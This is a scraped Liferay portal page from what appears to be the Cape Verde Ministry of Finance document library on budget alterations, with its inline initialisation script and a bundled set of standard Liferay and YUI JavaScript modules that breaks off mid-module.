AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",
resourceUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d723629",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect).*(folderId\x3d723629)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries",plugins:plugins})).render();searchContainer.updateDataStore(["788692","885785","964901","964963","1034254","1188074","1360513","1362455","1418010","1573834","1573837"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();
Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],
decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dj0kCyTF7",downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d723629\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d723629\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30",
folders:{defaultParentFolderId:"723629",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_newFolderId\x3d723629",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dj0kCyTF7",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F723629%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry%3D30",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/723629?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_deltaEntry\x3d30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/liferay/notification.js&/o/frontend-js-web/aui/querystring-parse/querystring-parse-min.js&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/liferay/search_container_select.js&/o/frontend-taglib/sidebar_panel/js/sidebar_panel.js&/o/dynamic-data-mapping-web/js/main.js&/o/dynamic-data-mapping-web/js/custom_fields.js
body_size: 65261
content:
AUI.add("liferay-notification",function(A){var Notification=A.Component.create({EXTENDS:Liferay.Alert,NAME:"liferaynotification",prototype:{TPL_ALERT_NODE:'\x3cdiv class\x3d"lfr-notification-wrapper"\x3e\x3c/div\x3e',TPL_ALERTS_CONTAINER:'\x3cdiv class\x3d"lfr-notification-container"\x3e\x3c/div\x3e',_getAlertsContainer:function(targetNode){var instance=this;targetNode=targetNode||A.one("body");var alertsContainer=instance._alertsContainer;if(!alertsContainer){var rootNode=targetNode||instance.get("rootNode")||
A;alertsContainer=targetNode&&targetNode.one(".lfr-notification-container")||rootNode.one(".lfr-notification-container");if(!alertsContainer){alertsContainer=A.Node.create(instance.TPL_ALERTS_CONTAINER);targetNode.prepend(alertsContainer)}instance._alertsContainer=alertsContainer}return alertsContainer}}});Liferay.Notification=Notification},"",{requires:["liferay-alert"]});
YUI.add("querystring-parse",function(e,t){var n=e.namespace("QueryString"),r=function(t){return function r(i,s){var o,u,a,f,l;return arguments.length!==2?(i=i.split(t),r(n.unescape(i.shift()),n.unescape(i.join(t)))):(i=i.replace(/^\s+|\s+$/g,""),e.Lang.isString(s)&&(s=s.replace(/^\s+|\s+$/g,""),isNaN(s)||(u=+s,s===u.toString(10)&&(s=u))),o=/(.*)\[([^\]]*)\]$/.exec(i),o?(f=o[2],a=o[1],f?(l={},l[f]=s,r(a,l)):r(a,[s])):(l={},i&&(l[i]=s),l))}},i=function(t,n){return t?e.Lang.isArray(t)?t.concat(n):!e.Lang.isObject(t)||!e.Lang.isObject(n)?[t].concat(n):s(t,n):n},s=function(e,t){for(var n in t)n&&t.hasOwnProperty(n)&&(e[n]=i(e[n],t[n]));return e};n.parse=function(t,n,s){return e.Array.reduce(e.Array.map(t.split(n||"&"),r(s||"=")),{},i)},n.unescape=function(e){return decodeURIComponent(e.replace(/\+/g," "))}},"patched-v3.18.1",{requires:["yui-base","array-extras"]});
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
AUI.add("liferay-search-container-select",function(A){var AArray=A.Array;var Lang=A.Lang;var REGEX_MATCH_EVERYTHING=/.*/;var REGEX_MATCH_NOTHING=/^[]/;var STR_ACTIONS_WILDCARD="*";var STR_CHECKBOX_SELECTOR="input[type\x3dcheckbox]:enabled";var STR_CHECKED="checked";var STR_CLICK="click";var STR_CONTENT_BOX="contentBox";var STR_HOST="host";var STR_ROW_CLASS_NAME_ACTIVE="rowClassNameActive";var STR_ROW_SELECTOR="rowSelector";var TPL_HIDDEN_INPUT='\x3cinput class\x3d"hide" name\x3d"{name}" value\x3d"{value}" type\x3d"checkbox" '+
STR_CHECKED+" /\x3e";var TPL_INPUT_SELECTOR='input[type\x3d"checkbox"][value\x3d"{value}"]';var SearchContainerSelect=A.Component.create({ATTRS:{keepSelection:{setter:function(keepSelection){if(Lang.isString(keepSelection))keepSelection=new RegExp(keepSelection);else if(!Lang.isRegExp(keepSelection))keepSelection=keepSelection?REGEX_MATCH_EVERYTHING:REGEX_MATCH_NOTHING;return keepSelection},value:REGEX_MATCH_EVERYTHING},rowCheckerSelector:{validator:Lang.isString,value:".click-selector"},rowClassNameActive:{validator:Lang.isString,
value:"active"},rowSelector:{validator:Lang.isString,value:'li[data-selectable\x3d"true"],tr[data-selectable\x3d"true"]'}},EXTENDS:A.Plugin.Base,NAME:"searchcontainerselect",NS:"select",prototype:{initializer:function(){var instance=this;var host=instance.get(STR_HOST);var toggleRowFn=A.bind("_onClickRowSelector",instance,{toggleCheckbox:true});var toggleRowCSSFn=A.bind("_onClickRowSelector",instance,{});instance._eventHandles=[host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowCSSFn,instance.get(STR_ROW_SELECTOR)+
" "+STR_CHECKBOX_SELECTOR,instance),host.get(STR_CONTENT_BOX).delegate(STR_CLICK,toggleRowFn,instance.get(STR_ROW_SELECTOR)+" "+instance.get("rowCheckerSelector"),instance),Liferay.on("startNavigate",instance._onStartNavigate,instance)]},destructor:function(){var instance=this;(new A.EventHandle(instance._eventHandles)).detach()},getAllSelectedElements:function(){var instance=this;return instance._getAllElements(true)},getCurrentPageSelectedElements:function(){var instance=this;return instance._getCurrentPageElements(true)},
isSelected:function(element){return element.one(STR_CHECKBOX_SELECTOR).attr(STR_CHECKED)},toggleAllRows:function(selected){var instance=this;instance._getCurrentPageElements().attr(STR_CHECKED,selected);instance.get(STR_HOST).get(STR_CONTENT_BOX).all(instance.get(STR_ROW_SELECTOR)).toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE),selected);instance._notifyRowToggle()},toggleRow:function(config,row){var instance=this;if(config&&config.toggleCheckbox){var checkbox=row.one(STR_CHECKBOX_SELECTOR);
checkbox.attr(STR_CHECKED,!checkbox.attr(STR_CHECKED))}row.toggleClass(instance.get(STR_ROW_CLASS_NAME_ACTIVE));instance._notifyRowToggle()},_addRestoreTask:function(){var instance=this;var host=instance.get(STR_HOST);Liferay.DOMTaskRunner.addTask({action:A.Plugin.SearchContainerSelect.restoreTask,condition:A.Plugin.SearchContainerSelect.testRestoreTask,params:{containerId:host.get(STR_CONTENT_BOX).attr("id"),rowClassNameActive:instance.get(STR_ROW_CLASS_NAME_ACTIVE),rowSelector:instance.get(STR_ROW_SELECTOR),
searchContainerId:host.get("id")}})},_addRestoreTaskState:function(){var instance=this;var host=instance.get(STR_HOST);var elements=[];var selectedElements=instance.getAllSelectedElements();selectedElements.each(function(item,index){elements.push({name:item.attr("name"),value:item.val()})});Liferay.DOMTaskRunner.addTaskState({data:{elements:elements},owner:host.get("id")})},_getActions:function(elements){var instance=this;var actions=elements.getDOMNodes().map(function(node){return A.one(node).ancestor(instance.get(STR_ROW_SELECTOR))}).filter(function(item){var itemActions;
if(item)itemActions=item.getData("actions");return itemActions!==undefined&&itemActions!==STR_ACTIONS_WILDCARD}).map(function(item){return item.getData("actions").split(",")});return actions.reduce(function(commonActions,elementActions){return commonActions.filter(function(action){return elementActions.indexOf(action)!=-1})},actions[0])},_getAllElements:function(onlySelected){var instance=this;return instance._getElements(STR_CHECKBOX_SELECTOR,onlySelected)},_getCurrentPageElements:function(onlySelected){var instance=
this;return instance._getElements(instance.get(STR_ROW_SELECTOR)+" "+STR_CHECKBOX_SELECTOR,onlySelected)},_getElements:function(selector,onlySelected){var instance=this;var host=instance.get(STR_HOST);var checked=onlySelected?":"+STR_CHECKED:"";return host.get(STR_CONTENT_BOX).all(selector+checked)},_isActionUrl:function(url){var uri=new A.Url(url);return uri.getParameter("p_p_lifecycle")===1},_notifyRowToggle:function(){var instance=this;var allSelectedElements=instance.getAllSelectedElements();
var payload={actions:instance._getActions(allSelectedElements),elements:{allElements:instance._getAllElements(),allSelectedElements:allSelectedElements,currentPageElements:instance._getCurrentPageElements(),currentPageSelectedElements:instance.getCurrentPageSelectedElements()}};instance.get(STR_HOST).fire("rowToggled",payload)},_onClickRowSelector:function(config,event){var instance=this;var row=event.currentTarget.ancestor(instance.get(STR_ROW_SELECTOR));instance.toggleRow(config,row)},_onStartNavigate:function(event){var instance=
this;if(!instance._isActionUrl(event.path)&&instance.get("keepSelection").test(unescape(event.path))){instance._addRestoreTask();instance._addRestoreTaskState()}}},restoreTask:function(state,params,node){var container=A.one(node).one("#"+params.containerId);var offScreenElementsHtml="";AArray.each(state.data.elements,function(item){var input=container.one(Lang.sub(TPL_INPUT_SELECTOR,item));if(input){input.attr(STR_CHECKED,true);input.ancestor(params.rowSelector).addClass(params.rowClassNameActive)}else offScreenElementsHtml+=
Lang.sub(TPL_HIDDEN_INPUT,item)});container.append(offScreenElementsHtml)},testRestoreTask:function(state,params,node){return state.owner===params.searchContainerId&&A.one(node).one("#"+params.containerId)}});A.Plugin.SearchContainerSelect=SearchContainerSelect},"",{requires:["aui-component","aui-url","plugin"]});
AUI.add("liferay-sidebar-panel",function(A){var Lang=A.Lang;var SidebarPanel=A.Component.create({ATTRS:{resourceUrl:{validator:Lang.isString},searchContainerId:{validator:Lang.isString},targetNode:{setter:A.one}},AUGMENTS:[Liferay.PortletBase],EXTENDS:A.Base,NAME:"liferaysidebarpanel",prototype:{initializer:function(config){var instance=this;instance._searchContainerRegisterHandle=Liferay.on("search-container:registered",instance._onSearchContainerRegistered,instance)},destructor:function(){var instance=
this;instance._detachSearchContainerRegisterHandle();(new A.EventHandle(instance._eventHandles)).detach()},_bindUI:function(){var instance=this;instance._eventHandles=[instance._searchContainer.on("rowToggled",A.debounce(instance._getSidebarContent,50,instance),instance),Liferay.after("refreshInfoPanel",function(){setTimeout(function(){instance._getSidebarContent()},0)})]},_detachSearchContainerRegisterHandle:function(){var instance=this;var searchContainerRegisterHandle=instance._searchContainerRegisterHandle;
if(searchContainerRegisterHandle){searchContainerRegisterHandle.detach();instance._searchContainerRegisterHandle=null}},_getSidebarContent:function(event){var instance=this;A.io.request(instance.get("resourceUrl"),{form:instance._searchContainer.getForm().getDOM(),on:{success:function(event,id,xhr){var response=xhr.responseText;instance.get("targetNode").setContent(response)}}})},_onSearchContainerRegistered:function(event){var instance=this;var searchContainer=event.searchContainer;if(searchContainer.get("id")===
instance.get("searchContainerId")){instance._searchContainer=searchContainer;instance._detachSearchContainerRegisterHandle();instance.get("targetNode").plug(A.Plugin.ParseContent);instance._bindUI()}}}});Liferay.SidebarPanel=SidebarPanel},"",{requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]});
AUI.add("liferay-portlet-dynamic-data-mapping",function(A){var AArray=A.Array;var Lang=A.Lang;var BODY=A.getBody();var instanceOf=A.instanceOf;var isArray=Array.isArray;var isFormBuilderField=function(value){return value instanceof A.FormBuilderField};var isObject=Lang.isObject;var isString=Lang.isString;var isUndefined=Lang.isUndefined;var DEFAULTS_FORM_VALIDATOR=A.config.FormValidator;var MAP_HIDDEN_FIELD_ATTRS={checkbox:["readOnly"],DEFAULT:["readOnly","width"],separator:["indexType","localizable",
"predefinedValue","readOnly","required"]};var SETTINGS_TAB_INDEX=1;var STR_BLANK="";var STR_SPACE=" ";var STR_UNDERSCORE="_";DEFAULTS_FORM_VALIDATOR.STRINGS.structureFieldName="Por favor, introduza apenas caracteres alfanum\u00e9ricos.";DEFAULTS_FORM_VALIDATOR.RULES.structureFieldName=function(value){return/^[\w\-]+$/.test(value)};var LiferayAvailableField=A.Component.create({ATTRS:{localizationMap:{validator:isObject,value:{}},name:{validator:isString}},EXTENDS:A.FormBuilderAvailableField,NAME:"availableField"});
